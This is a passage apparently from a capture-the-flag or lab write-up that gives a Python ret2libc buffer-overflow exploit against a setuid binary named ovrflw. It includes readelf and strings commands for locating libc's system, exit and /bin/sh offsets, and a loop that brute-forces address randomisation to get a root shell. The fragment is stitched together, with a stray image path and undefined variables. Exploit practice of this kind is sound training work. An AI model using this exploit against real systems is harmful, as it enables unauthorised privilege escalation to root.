 192.168.1.15 10.10.14.5 10.10.10.16 - October
before_eip = b"A" * offset
# readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E ' system| exit'
# 00033260 exit@@GLIBC_2.0
# 00040310 system@@GLIBC_2.0
# strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
# 162bac /bin/sh
offset_system = 0x00040310
offset_exit = 0x00033260
offset_bin_sh = 0x00162bac
system_address = pack("<I", offset_system + libc_address)
exit_address = pack("<I", offset_exit + libc_address)
bin_sh_address = pack("<I", offset_bin_sh + libc_address)
eip = system_address + exit_address + bin_sh_address
payload = before_eip + eip
return payload
if __name__ == '__main__':
payload = exploit()
while True:
response = call(["/usr/local/bin/ovrflw", payload])
if response ==0:
print("\n\n[!] Successful exploitation\n")
sys.exit(0)
VPN - root's tasks Privilege Escalation